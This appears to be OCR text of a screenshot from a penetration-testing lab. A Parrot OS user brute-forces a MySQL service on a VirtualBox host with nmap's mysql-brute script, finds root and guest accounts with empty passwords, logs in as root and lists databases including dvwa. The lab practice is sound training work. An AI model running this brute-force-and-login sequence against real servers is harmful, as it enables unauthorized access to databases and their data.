 File Machine View Input Devices Help
Applications Places System
hacker@parrot:~
File Edit View Search Terminal Tabs Help
hacker@parrot:~ × hacker@parrot:~
┌─[root@parrot]─[/home/hacker]
└──╼ #nmap -p 3306 --script mysql-brute 10.0.2.4
Starting Nmap 7.95 ( https://nmap.org ) at 2026-05-01 00:28 IST
Nmap scan report for 10.0.2.4
Host is up (0.00022s latency).
hydra.restore
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
Screenshots
|   Accounts:
|     root:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|   Statistics: Performed 4317 guesses in 110 seconds, average tps: 41.0
|_  ERROR: The service seems to have failed or is heavily firewalled...
MAC Address: 08:00:27:35:2C:1D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 109.54 seconds
┌─[root@parrot]─[/home/hacker]
└──╼ #mysql -h 10.0.2.4 -u root --ssl=false
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 4365
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
Menu hacker@parrot:~